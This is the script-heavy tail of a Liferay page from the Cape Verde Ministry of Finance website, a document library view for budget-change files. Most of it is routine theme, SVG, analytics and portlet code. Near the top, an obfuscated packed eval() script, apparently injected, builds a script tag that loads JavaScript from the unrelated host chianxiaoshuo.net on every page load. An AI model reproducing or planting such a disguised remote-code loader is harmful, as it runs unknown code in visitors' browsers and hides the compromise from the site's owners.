--> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769562091943' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive";Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_BBa2PzRUujZq\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_YghpJj9xBr1Y\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Rfv7YvnjJQ2K\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2377978",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2377978\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId\x3d2377978\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2377978",
"label":"Tudo","type":"item"},{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId\x3d2377978",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]}],"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","disabled":false,"creationMenu":null,"id":"nqfv","element":"#nqfv","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_keywords","contentRenderer":"hiddenInputsForm","searchData":{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_repositoryId":"198414","p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_searchFolderId":"2377978","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":"/document_library/search",
"p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":"2377978","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_showSearchInfo":"true"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_DocumentLibrary","viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/altera%C3%A7%C3%B5es-or%C3%A7amentais/-/document_library/mn6WctW9iEJK/view/2377978?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle\x3ddescriptive",
"label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("nqfv",new Component.default(context,
"#nqfv"),destroyConfig);else Liferay.component("nqfv",new Component.default(context),destroyConfig)});else if(false)Liferay.component("nqfv",new Component.default(context,"#nqfv"),destroyConfig);else Liferay.component("nqfv",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_submitForm(curParam,cur){var form=AUI.$(document.mhlp__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK",refreshURL:"/c/portal/render_portlet?p_l_id\x3d301189\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Faltera%25C3%25A7%25C3%25B5es-or%25C3%25A7amentais%2F-%2Fdocument_library%2Fmn6WctW9iEJK%2Fview%2F2377978%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle%3Ddescriptive",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_mvcRenderCommandName":["/document_library/view_folder"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_navigation":["recent"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_displayStyle":["descriptive"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_mn6WctW9iEJK_folderId":["2377978"]}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
